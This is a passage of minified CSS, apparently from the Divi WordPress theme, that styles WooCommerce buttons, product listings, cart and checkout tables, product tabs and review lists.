input.button,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button{padding-left:2em;padding-right:0.7em}.et_button_left.woocommerce a.button.alt:hover:after,.et_button_left.woocommerce-page a.button.alt:hover:after,.et_button_left.woocommerce button.button.alt:hover:after,.et_button_left.woocommerce-page button.button.alt:hover:after,.et_button_left.woocommerce input.button.alt:hover:after,.et_button_left.woocommerce-page input.button.alt:hover:after,.et_button_left.woocommerce #respond input#submit.alt:hover:after,.et_button_left.woocommerce-page #respond input#submit.alt:hover:after,.et_button_left.woocommerce #content input.button.alt:hover:after,.et_button_left.woocommerce-page #content input.button.alt:hover:after,.et_button_left.woocommerce a.button:hover:after,.et_button_left.woocommerce-page a.button:hover:after,.et_button_left.woocommerce button.button:hover:after,.et_button_left.woocommerce-page button.button:hover:after,.et_button_left.woocommerce input.button:hover:after,.et_button_left.woocommerce-page input.button:hover:after,.et_button_left.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_left.woocommerce #content input.button:hover:after,.et_button_left.woocommerce-page #content input.button:hover:after,.et_button_icon_visible.et_button_left.woocommerce a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.et_button_left.woocommerce a.button:after,.et_button_icon_visible.et_button_left.woocommerce-page a.button:after,.et_button_icon_visible.et_button_left.woocommerce button.button:after,.et_button_icon_visible.et_button_left.woocommerce-page button.button:after,.et_button_icon_visible.et_button_left.woocommerce input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page input.button:after,.et_button_icon_visible.et_button_left.woocommerce #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit:after,.et_button_icon_visible.et_button_left.woocommerce #content input.button:after,.et_button_icon_visible.et_button_left.woocommerce-page #content input.button:after{left:0.15em}.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover{padding:0.3em 1em}.et_button_no_icon.woocommerce a.button.alt:after,.et_button_no_icon.woocommerce-page a.button.alt:after,.et_button_no_icon.woocommerce button.button.alt:after,.et_button_no_icon.woocommerce-page button.button.alt:after,.et_button_no_icon.woocommerce input.button.alt:after,.et_button_no_icon.woocommerce-page input.button.alt:after,.et_button_no_icon.woocommerce #respond input#submit.alt:after,.et_button_no_icon.woocommerce-page #respond input#submit.alt:after,.et_button_no_icon.woocommerce #content input.button.alt:after,.et_button_no_icon.woocommerce-page #content input.button.alt:after,.et_button_no_icon.woocommerce a.button:after,.et_button_no_icon.woocommerce-page a.button:after,.et_button_no_icon.woocommerce button.button:after,.et_button_no_icon.woocommerce-page button.button:after,.et_button_no_icon.woocommerce input.button:after,.et_button_no_icon.woocommerce-page input.button:after,.et_button_no_icon.woocommerce #respond input#submit:after,.et_button_no_icon.woocommerce-page #respond input#submit:after,.et_button_no_icon.woocommerce #content input.button:after,.et_button_no_icon.woocommerce-page #content input.button:after{display:none}.et_button_no_icon.woocommerce a.button.alt,.et_button_no_icon.woocommerce-page a.button.alt,.et_button_no_icon.woocommerce button.button.alt,.et_button_no_icon.woocommerce button.button.alt.disabled,.et_button_no_icon.woocommerce-page button.button.alt,.et_button_no_icon.woocommerce-page button.button.alt.disabled,.et_button_no_icon.woocommerce input.button.alt,.et_button_no_icon.woocommerce-page input.button.alt,.et_button_no_icon.woocommerce #respond input#submit.alt,.et_button_no_icon.woocommerce-page #respond input#submit.alt,.et_button_no_icon.woocommerce #content input.button.alt,.et_button_no_icon.woocommerce-page #content input.button.alt,.et_button_no_icon.woocommerce a.button,.et_button_no_icon.woocommerce-page a.button,.et_button_no_icon.woocommerce button.button,.et_button_no_icon.woocommerce-page button.button,.et_button_no_icon.woocommerce input.button,.et_button_no_icon.woocommerce-page input.button,.et_button_no_icon.woocommerce #respond input#submit,.et_button_no_icon.woocommerce-page #respond input#submit,.et_button_no_icon.woocommerce #content input.button,.et_button_no_icon.woocommerce-page #content input.button,.et_button_no_icon.woocommerce a.button.alt:hover,.et_button_no_icon.woocommerce-page a.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt:hover,.et_button_no_icon.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.woocommerce-page button.button.alt:hover,.et_button_no_icon.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.woocommerce input.button.alt:hover,.et_button_no_icon.woocommerce-page input.button.alt:hover,.et_button_no_icon.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.woocommerce #content input.button.alt:hover,.et_button_no_icon.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.woocommerce a.button:hover,.et_button_no_icon.woocommerce-page a.button:hover,.et_button_no_icon.woocommerce button.button:hover,.et_button_no_icon.woocommerce-page button.button:hover,.et_button_no_icon.woocommerce input.button:hover,.et_button_no_icon.woocommerce-page input.button:hover,.et_button_no_icon.woocommerce #respond input#submit:hover,.et_button_no_icon.woocommerce-page #respond input#submit:hover,.et_button_no_icon.woocommerce #content input.button:hover,.et_button_no_icon.woocommerce-page #content input.button:hover,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button.alt.disabled,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button.alt,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page a.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page button.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #respond input#submit,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce #content input.button,.et_button_no_icon.et_button_icon_visible.et_button_left.woocommerce-page #content input.button,.et_button_no_icon.et_button_left.woocommerce a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button.alt.disabled:hover,.et_button_no_icon.et_button_left.woocommerce input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit.alt:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button.alt:hover,.et_button_no_icon.et_button_left.woocommerce a.button:hover,.et_button_no_icon.et_button_left.woocommerce-page a.button:hover,.et_button_no_icon.et_button_left.woocommerce button.button:hover,.et_button_no_icon.et_button_left.woocommerce-page button.button:hover,.et_button_no_icon.et_button_left.woocommerce input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page input.button:hover,.et_button_no_icon.et_button_left.woocommerce #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce-page #respond input#submit:hover,.et_button_no_icon.et_button_left.woocommerce #content input.button:hover,.et_button_no_icon.et_button_left.woocommerce-page #content input.button:hover,.woocommerce input.button,.woocommerce input.button:hover{padding:0.3em 1em !important}.et_button_custom_icon.woocommerce a.button.alt:after,.et_button_custom_icon.woocommerce-page a.button.alt:after,.et_button_custom_icon.woocommerce button.button.alt:after,.et_button_custom_icon.woocommerce-page button.button.alt:after,.et_button_custom_icon.woocommerce input.button.alt:after,.et_button_custom_icon.woocommerce-page input.button.alt:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.woocommerce #content input.button.alt:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.woocommerce a.button:after,.et_button_custom_icon.woocommerce-page a.button:after,.et_button_custom_icon.woocommerce button.button:after,.et_button_custom_icon.woocommerce-page button.button:after,.et_button_custom_icon.woocommerce input.button:after,.et_button_custom_icon.woocommerce-page input.button:after,.et_button_custom_icon.woocommerce #respond input#submit:after,.et_button_custom_icon.woocommerce-page #respond input#submit:after,.et_button_custom_icon.woocommerce #content input.button:after,.et_button_custom_icon.woocommerce-page #content input.button:after{line-height:1.7em}.et_button_custom_icon.woocommerce a.button.alt:hover:after,.et_button_custom_icon.woocommerce-page a.button.alt:hover:after,.et_button_custom_icon.woocommerce button.button.alt:hover:after,.et_button_custom_icon.woocommerce-page button.button.alt:hover:after,.et_button_custom_icon.woocommerce input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page input.button.alt:hover:after,.et_button_custom_icon.woocommerce #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce-page #respond input#submit.alt:hover:after,.et_button_custom_icon.woocommerce #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce-page #content input.button.alt:hover:after,.et_button_custom_icon.woocommerce a.button:hover:after,.et_button_custom_icon.woocommerce-page a.button:hover:after,.et_button_custom_icon.woocommerce button.button:hover:after,.et_button_custom_icon.woocommerce-page button.button:hover:after,.et_button_custom_icon.woocommerce input.button:hover:after,.et_button_custom_icon.woocommerce-page input.button:hover:after,.et_button_custom_icon.woocommerce #respond input#submit:hover:after,.et_button_left.woocommerce-page #respond input#submit:hover:after,.et_button_custom_icon.woocommerce #content input.button:hover:after,.et_button_custom_icon.woocommerce-page #content input.button:hover:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_custom_icon.et_button_icon_visible.woocommerce a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page a.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page button.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #respond input#submit:after,.et_button_custom_icon.et_button_icon_visible.woocommerce #content input.button:after,.et_button_custom_icon.et_button_icon_visible.woocommerce-page #content input.button:after{margin-left:.3em}p.demo_store{position:fixed !important;bottom:0 !important;top:auto !important;z-index:100000}.entry-content address,.comment-content address,body.et-pb-preview #main-content .container address{line-height:24px;margin-bottom:12px}.woocommerce-info a,.woocommerce-message a{color:#fff}.shop_table .actions .submit{float:right}.shop_table .actions .checkout-button{clear:both}.col2-set.addresses{margin-top:20px}table.shop_table{margin-bottom:30px !important}.woocommerce-message a.button.wc-forward{border:none;background:#fff}.woocommerce-message a.button.wc-forward:hover{border:none;background:#fff}p.woocommerce-result-count{font-weight:500;font-size:14px;color:#999;padding-bottom:40px}.entry-summary .entry-title{padding-bottom:14px !important}.et_pb_widget .buttons a{margin-top:10px !important}.product_meta{border-width:0;border-style:solid;border-color:#dadada;border-top:1px solid #dadada;font-size:14px;color:#666;padding-top:6px}.posted_in a,.tagged_as a{font-weight:500;color:#2ea3f2;text-decoration:none}.product .related h2{font-size:26px !important;padding-bottom:16px}.et_fixed_nav.et_transparent_nav.et-db.et_full_width_page #left-area>.woocommerce-notices-wrapper{opacity:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{-webkit-box-shadow:none !important;box-shadow:none !important;margin:0 0 9px !important}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{padding:.3em 0}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{left:10px !important;margin:0 !important;right:auto !important}.woocommerce span.onsale,.woocommerce-page span.onsale{z-index:2;background:#ef8f61 !important;border-radius:3px !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;font-size:20px;font-weight:500 !important;left:10px !important;line-height:inherit !important;margin:0 !important;min-height:0 !important;min-width:0 !important;padding:6px 18px !important;position:absolute;text-shadow:none !important;top:10px !important}.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img{-webkit-box-shadow:none !important;box-shadow:none !important}.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails{padding-top:20px !important}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{list-style:none !important;padding:0 !important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin:4px 0 .3em 0 !important}.woocommerce .star-rating:before,.woocommerce-page .star-rating:before{content:"\53\53\53\53\53" !important;color:#ccc !important}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del{color:#666 !important;font-size:14px;margin:0 !important}.entry-summary p.price span{font-size:26px !important}.entry-summary p.price del{color:#999;margin-right:10px}.cart_table_item .quantity{margin:0 !important;width:100px !important}.woocommerce-checkout #main-content .cart-subtotal td{border-top:1px solid #eee}table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,#content-area table tr,#content-area table td,#content-area table th{padding:.857em 0.587em;max-width:100%}table.cart td.actions .button.alt,#main-content table.cart td.actions .button.alt{margin:19px 0 9px}table.cart td.actions .checkout-button{margin:0 !important}.orderby,.woocommerce div.product form.cart .variations td select{background-color:#ececec;border:none;border-radius:3px;border-width:0;color:#666 !important;font-size:12px;padding:4px 8px;font-weight:500;font-family:'Open Sans', Arial, sans-serif}.cart_totals h2,.shipping_calculator h2{margin-bottom:10px}.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart{margin:24px 0 39px}.woocommerce div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce #content div.product .et_pb_wc_add_to_cart:last-child form.cart,.woocommerce-page #content div.product .et_pb_wc_add_to_cart:last-child form.cart{margin-bottom:0 !important}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity{margin:0 20px 0 0 !important;width:auto;overflow:hidden}.woocommerce .quantity input.qty::-webkit-input-placeholder, .woocommerce-page .quantity input.qty::-webkit-input-placeholder, .woocommerce #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-page #content .quantity input.qty::-webkit-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder, .woocommerce form .form-row input.input-text::-webkit-input-placeholder, .woocommerce form .form-row textarea::-webkit-input-placeholder{color:#999}.woocommerce .quantity input.qty::-moz-placeholder, .woocommerce-page .quantity input.qty::-moz-placeholder, .woocommerce #content .quantity input.qty::-moz-placeholder, .woocommerce-page #content .quantity input.qty::-moz-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder, .woocommerce form .form-row input.input-text::-moz-placeholder, .woocommerce form .form-row textarea::-moz-placeholder{color:#999}.woocommerce .quantity input.qty:-ms-input-placeholder, .woocommerce-page .quantity input.qty:-ms-input-placeholder, .woocommerce #content .quantity input.qty:-ms-input-placeholder, .woocommerce-page #content .quantity input.qty:-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder, .woocommerce form .form-row input.input-text:-ms-input-placeholder, .woocommerce form .form-row textarea:-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::-ms-input-placeholder, .woocommerce-page .quantity input.qty::-ms-input-placeholder, .woocommerce #content .quantity input.qty::-ms-input-placeholder, .woocommerce-page #content .quantity input.qty::-ms-input-placeholder, .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder, .woocommerce form .form-row input.input-text::-ms-input-placeholder, .woocommerce form .form-row textarea::-ms-input-placeholder{color:#999}.woocommerce .quantity input.qty::placeholder,.woocommerce-page .quantity input.qty::placeholder,.woocommerce #content .quantity input.qty::placeholder,.woocommerce-page #content .quantity input.qty::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce form .form-row input.input-text::placeholder,.woocommerce form .form-row textarea::placeholder{color:#999}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.et_pb_wc_cart_totals .select2-container--default .select2-selection--single,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single{-webkit-appearance:none;background-color:#eee;max-width:100%;border-width:0;border-radius:0;color:#999;font-size:14px;padding:16px;line-height:1.7em;border-style:solid}.woocommerce .quantity input.qty{width:4.3em}.et_pb_wc_cart_totals .select2-container .select2-selection--single,.et_pb_wc_checkout_billing .select2-container .select2-selection--single,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single{min-height:50px;padding:15px}.et_pb_wc_cart_totals .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container .select2-selection--single .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container .select2-selection--single .select2-selection__rendered{color:#999;line-height:22px;padding-left:0}.woocommerce .quantity input.qty:focus,.woocommerce-page .quantity input.qty:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea.input-text:focus,.woocommerce-page form .form-row input.input-text:focus,.woocommerce-page form .form-row textarea.input-text:focus,.woocommerce #content .quantity input.qty:focus,.woocommerce-page #content .quantity input.qty:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.et_pb_wc_cart_totals .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_billing .select2-container.select2-container--open .select2-selection__rendered,.et_pb_wc_checkout_shipping .select2-container.select2-container--open .select2-selection__rendered{color:#3e3e3e}.et_pb_wc_cart_totals .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_billing .select2-container--default .select2-selection--single .select2-selection__arrow,.et_pb_wc_checkout_shipping .select2-container--default .select2-selection--single .select2-selection__arrow{height:inherit;top:50%;right:10px}.woocommerce-cart table.cart td.actions .coupon .input-text{width:150px;margin-right:10px}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus{background:#fff !important;-webkit-box-shadow:none !important;box-shadow:none !important;color:#BCC8C9 !important;font-size:20px !important;font-weight:300 !important;height:24px !important;text-decoration:none !important;text-shadow:none !important;width:30px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important;border:1px solid #BCC8C9 !important}.woocommerce #content .quantity,.woocommerce .quantity,.woocommerce-page #content .quantity,.woocommerce-page .quantity{width:100px;margin:0}.woocommerce div.product form.cart .variations td{padding:0 20px 20px 0 !important;max-width:none !important;line-height:1.3em}.woocommerce div.product form.cart .variations td:last-child{padding-right:0 !important}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li{padding:6px 0}.woocommerce .woocommerce-orders-table .woocommerce-orders-table__cell-order-actions a{padding:0.3em 2em 0.3em 1.5em}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:#d9d9d9}body.woocommerce .woocommerce-tabs{border:1px solid #d9d9d9;margin:30px 0 45px}body.woocommerce div.product .woocommerce-tabs ul.tabs,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs{margin:0 !important;padding:0 !important;background:#f4f4f4}body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:none;border-radius:0;border:none;background:#f4f4f4;border-right:1px solid #d9d9d9;padding:0;-webkit-box-shadow:none;box-shadow:none;margin:0 -2px}body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{background:#fff !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{color:#666666 !important;padding:4px 22px !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li:after{display:none}body.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active a{color:#000 !important}body.woocommerce div.product .woocommerce-tabs .panel,body.woocommerce #content-area div.product .woocommerce-tabs .panel{padding:30px;margin:0}#reviews .commentlist{padding-bottom:0 !important}.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li{margin-bottom:40px !important}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{border:none !important;padding:0 !important;margin:0 0 0 100px !important}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:auto !important;padding:0 !important;border:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{font-size:inherit !important;margin:0 0 2px !important;padding:0 !important}.woocommerce #reviews .commentlist .star-rating{float:none !important;margin-bottom:6px !important}.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2,.woocommerce #reviews #comments h1,.woocommerce-page #reviews #comments h1,.woocommerce #reviews #comments h3,.woocommerce-page #reviews #comments h3,.woocommerce #reviews #comments h4,.woocommerce-page #reviews #comments h4,.woocommerce #reviews #comments h5,.woocommerce-page #reviews #comments h5,.woocommerce #reviews #comments h6,.woocommerce-page #reviews #comments h6{margin-bottom:30px !important}.woocommerce-message,.woocommerce-error,.woocommerce-info{-webkit-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;font-size:18px !important;color:#fff !important;padding:15px !important;border:none}.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before{display:none !important;color:#FFF !important}.woocommerce-page #reviews #commentform,.woocommerce-page #review_form #respond p.form-submit{padding-bottom:0;margin-bottom:0}.woocommerce .pswp{z-index:999999}div.pp_pic_holder{z-index:100001}div.pp_overlay{z-index:100000}figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce div.product div.images .flex-control-thumbs{margin-top:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li{width:20%;margin-right:6.6666%;margin-bottom:6.6666%}.woocommerce div.product div.images .flex-control-thumbs li:nth-of-type(4n){margin-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{margin-bottom:0}.woocommerce div.product div.images .flex-control-thumbs li img{-webkit-transition:opacity .5s ease;transition:opacity .5s ease}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-color:#eeeeee}.checkout #payment,.checkout #payment{border-style:solid;border-color:#eeeeee}@media all and (min-width: 981px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.et_pb_row .et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n),.single.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.archive.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n),.et_pb_row .et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n){margin-right:0}.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart 